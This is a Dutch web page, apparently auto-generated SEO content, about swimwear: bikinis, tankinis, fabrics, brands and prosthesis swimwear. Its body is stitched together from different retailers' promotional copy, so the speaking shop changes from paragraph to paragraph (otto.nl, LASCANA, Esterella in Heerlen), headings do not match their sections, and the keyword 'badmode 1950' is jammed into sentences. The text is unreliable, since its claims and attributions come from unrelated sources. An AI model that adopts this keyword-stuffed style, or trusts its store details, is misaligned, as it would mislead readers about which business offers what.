<div style="width: 100%; text-align: right"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" data-src="https://images.pexels.com/photos/11255429/pexels-photo-11255429.jpeg?cs=srgb&amp;dl=pexels-jaime-morton-11255429.jpg&amp;fm=jpg"></div><br><br><p class="p__15">Zachte golven, ook bekend als "beachwaves", onderstrepen de casual look van je badmode - badmode 1950 - <a href="https://www.bikinisonline.eu/mix-match">Mix &amp; match bikini</a>. Doe twee losse vlechten in je vochtige haar en laat het drogen. Vlechten los maken en de golven fixeren met haarlak – klaar! Extra tip: Blond Spray kleurt je natuurlijke haarkleur in elke toepassing met een kwart nuance, zodat je haar een sunkissed look krijgt.</p>
<p class="p__16">Polyamide en polyester worden gekenmerkt door een goede watereigenschappen en sneldrogende eigenschappen. De rekbare spandex zorgt voor optimale pasvorm aan het lichaam. Sommige zwembroeken zijn gemaakt van gemengde stoffen met UV-bescherming. Deze bleekt in de zon niet zo snel, maar zijn inferieur aan andere materialen in water. Katoen is niet geschikt om te zwemmen, een katoenen badjas daarentegen houdt je lekker warm.</p>
<p class="p__17">De tankini heeft als voordeel dat je voor het zonnebaden het bovendeel een stukje omhoog kunt rollen, maar tijdens een strandwandeling is de buik weer bedekt. Onder de modellen op otto. nl vind je voor elk figuur een passend model. In veel verschillende model en designs van sensueel tot klassiek elegant, biedt de badmode tal van mogelijkheden, die je figuur in en aan het water er goed uit laten zien.</p>
<p class="p__18">Het aanbod gaat van klassieke badpakken en zwembroeken tot mixkini’s en boardshorts van Bruno Banani, Chiemsee en andere bekende merken. Of je nu ontspannen in het buitenzwembad of op vakantie op het strand zit: De tankinii is een echte klassieker uit het badmode assortiment. badmode 1950. Door beugels of gewatteerde cups zit het topje goed.</p>
<p class="p__19">Side riemen, decoratieve sierbanden zorgen voor een eigen stijl. Wie graag haar vrouwelijke vormen benadrukt kiest een push-up met uitneembare kussentjes voor een mooi decolleté. Voor afwisseling in de badmode zorgen de haltertops en de slipjes in meerkleurige en gestreepte varianten of varianten met dierenprints. Een sportief alternatief voor de klassieke badmode zijn bandeau tops, badpakken en tankini’s met buik-weg-effect. badmode 1950.</p>
<h3 style="clear:both" id="content-section-5"> Badmode 2017 </h3>
<p class="p__20">Zwarte badpakken, rode badpakken en witte badpakken. Sinds kort is ook LASCANA live in Nederland. Bekijk ook daar het badmode assortiment!.</p>
<p class="p__21">Of je nu op zoek bent naar een sportief badpak om van de hoogste duikplank te springen, of een elegante bikini om op een tropisch strand te flaneren: we helpen je graag met het vinden van de perfecte badmode! We vertellen je graag meer over onze collectie luxe badmode:: een bikini is nog altijd een van de populairste keuzes op het gebied van badmode (badmode 1950).</p>
<p class="p__22">Er is altijd wel een bikini die bij jouw wensen past! Ga je voor bloemen of een effen kleur? Liever een halter of strapless? En dat ook nog eens van exclusieve badmode merken zoals Prima, Donna Swim, Marie Jo Swim, Maryan Mehlhorn, Anita en Amoena. Wat is jouw favoriete badmode voor deze zomer?een tankini valt precies tussen een bikini en badpak in, het is een bikini met een hemdje als top.</p>
<p class="p__23">Of je nu gaat voor een sportbadpak om baantjes mee te zwemmen, of een luxe variant voor aan het zwembad; we hebben het allemaal.: wist je dat we ook een uitgebreid aanbod prothese badmode hebben? Prothese badmode moet niet alleen mooi zijn, het moet ook een veilig draaggevoel geven en perfect aansluiten.</p>
<p class="p__24">Van de mooiste strandjurkjes tot pareo’s! Ben je op zoek naar luxe badmode? Je ziet echt het verschil wanneer je kiest voor een merk badpak. Kwaliteitsmerken hebben de beste pasvorm en zijn in het dragen erg comfortabel. We vertellen je graag meer over enkele populaire badmode merken die we aanbieden:Prima, Donna Swim: in de collectie badmode van Prima, Donna Swim gaat alle aandacht uit naar de rondingen van de vrouw - badmode 1950.</p>
<h3 style="clear:both" id="content-section-6"> Cyell Badmode Online </h3>
<iframe width="560" height="315" type="text/html" src="https://www.youtube.com/embed/5UjdkGEOR-s" frameborder="0"></iframe><br><br><p class="p__25">De collectie van Marie Jo Swim bestaat uit badpakken, bikini’s en strandmode zoals een strandjurk of pareo.Roidal: de luxe badmode van Roidal herken je aan de opvallende prints en innovatieve stoffen. Voor vrouwen die een echt statement willen maken! Maryan Mehlhorn: een merk wat al meer dan 40 jaar bestaat, met nog steeds dezelfde visie: hedendaagse badmode met de hoogste normen voor kwaliteit en pasvorm.</p>
<p class="p__26">Ideaal na een dagje strand, of als je ergens heengaat tussendoor.Amoena &amp; Anita: Deze merken zijn gespecialiseerd in prothese badmode. De missie van deze merken is het ondersteunen van het zelfvertrouwen van vrouwen, iets wat je in de hele collectie badmode terugziet (badmode 1950). Veruit onze grootste collectie badmode is van de merken Marie Jo Swim en Prima, Donna Swim.</p>
<p class="p__27">Esterella Lingerie is dé plek om je luxe badmode te bestellen. Zo bieden we altijd gratis verzending (in Nederland, België en Duitsland), hebben we een groot aanbod exclusieve badmode merken en zijn we de specialist voor vrouwen met een grotere cupmaat. Zo bieden we voor iedereen badmode: van cup A t/m J en van S tot XXL.</p>
<p class="p__28">Liever in de winkel onze badmode bekijken? Bezoek dan onze winkel in Heerlen, voor persoonlijk advies. De mooiste badmode vind je bij Esterella: wij staan onder andere bekend om onze uitgebreide collectie badmode die fashionable is en lekker zit. Van stijlvolle Marie Jo bikini tot perfect passend Prima, Donna Swim badpak en van prachtige Barandi strandjurkjes tot elegante prothese badmode van Amoena &amp; Anita.</p>
<p class="p__29">Ook hebben we vaak de nieuwe collecties van de bekende merken in huis. We hebben mooie must-have items voor iedere vrouw, ieder figuur en iedere maat. Dus ben je op zoek naar mooie badmode in grote maten? Bij Esterella zit je goed. Bekijk ons aanbod badkleding voor dames online en laat je inspireren.</p>
<h3 style="clear:both" id="content-section-7"> Badmode Dames 2017 </h3>
<p class="p__30">Verder zoeken naar 'grote maten badmode' is niet meer nodig. Onze badmode past iedere vrouw en is perfect om mee te shinen op het strand. In onze online shop vind je alle badkleding die je nodig hebt en kun je het hele jaar door online shoppen naar badkleding zonder telkens een pashokje in te hoeven.</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://uitgaan-in-belgie.artikeldomein.nl/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://uitgaan-in-belgie.artikeldomein.nl/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://uitgaan-in-belgie.artikeldomein.nl/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1&media=https://uitgaan-in-belgie.artikeldomein.nl/logo.png&description=%20Jos%C3%A9%20Cuypers%20Badmode%20%26%20Lingerie%20Nuenen%20" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20%20Jos%C3%A9%20Cuypers%20Badmode%20%26%20Lingerie%20Nuenen%20&body=https%3A%2F%2Fuitgaan-in-belgie.artikeldomein.nl%2Fpage%2Fjose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable"> Bikini Winkel Den Haag </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable"> Huit Badmode 2021 </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable"> Badmode Met Cupmaten </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable"> Badmode Trends 2021 </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable"> Badmode 2017 </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-6" class="clickable"> Cyell Badmode Online </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-7" class="clickable"> Badmode Dames 2017 </a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post  Marktplaats Horloges " href="/page/marktplaats-horloges-HzZtfKpZPlMk" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://images.pexels.com/photos/1697218/pexels-photo-1697218.jpeg?auto=compress&cs=tinysrgb&dpr=1&w=500"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target"> Marktplaats Horloges </p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>8 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post  Italiaanse Horloges " href="/page/italiaanse-horloges-fQaNJSMa4N7h" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.pinkvilla.com/imageresize/best_analog_watches.jpg?width=752&t=pvorg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target"> Italiaanse Horloges </p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>7 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post  Horloges Seiko " href="/page/horloges-seiko-GPh12qc-l15w" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.getbutler.com/wp-content/uploads/2020/11/best-luxury-watches-to-invest-in-2020-0.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target"> Horloges Seiko </p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>7 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffff00"></div>
    
    <a class="category-list-title clickable" href="/categories/bezienswaardigheden" style="font-size: 16px; line-height: 19.2px;">Bezienswaardigheden</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d81b60"></div>
    
    <a class="category-list-title clickable" href="/categories/feesten" style="font-size: 16px; line-height: 19.2px;">Feesten</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #d81b60">
<p class="h4-title nav-logo-text text-white">Uu</p>
</div>


          
          <h3 class="nav-title">Uitgaan in Belgie</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://images.pexels.com/photos/1697218/pexels-photo-1697218.jpeg?auto=compress&cs=tinysrgb&dpr=1&w=500"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post  Marktplaats Horloges " href="/page/marktplaats-horloges-HzZtfKpZPlMk" class="clickable">
                          <p class="h4-title page-card-header-xs"> Marktplaats Horloges </p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Jan 05, 23</div>
              <div class="page-card-info-divider"></div>
              <div>8 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.pinkvilla.com/imageresize/best_analog_watches.jpg?width=752&t=pvorg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post  Italiaanse Horloges " href="/page/italiaanse-horloges-fQaNJSMa4N7h" class="clickable">
                          <p class="h4-title page-card-header-xs"> Italiaanse Horloges </p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Dec 29, 22</div>
              <div class="page-card-info-divider"></div>
              <div>7 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.getbutler.com/wp-content/uploads/2020/11/best-luxury-watches-to-invest-in-2020-0.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post  Horloges Seiko " href="/page/horloges-seiko-GPh12qc-l15w" class="clickable">
                          <p class="h4-title page-card-header-xs"> Horloges Seiko </p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Dec 25, 22</div>
              <div class="page-card-info-divider"></div>
              <div>7 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
